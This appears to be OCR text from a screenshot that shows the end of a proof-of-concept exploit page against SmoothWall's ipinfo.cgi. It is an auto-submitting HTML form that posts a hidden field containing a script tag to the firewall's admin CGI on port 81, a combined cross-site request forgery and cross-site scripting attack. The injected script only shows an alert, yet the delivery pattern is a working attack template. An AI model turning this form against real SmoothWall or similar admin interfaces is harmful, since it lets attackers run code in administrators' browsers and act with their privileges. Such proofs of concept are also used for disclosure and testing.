
action='http://SMOOTHWAL
L_IP:81/cgi-
bin/ipinfo.cgi' 
method='post'>

<input type='hidden' 
name='IP' 
value='<script>alert(/XS
S from Dave B/);
</script>' />

<input type='hidden' 
name='ACTION' 
value='Run' />

</form>

<script>document.forms['
x'].submit();</script>

</body>

</html>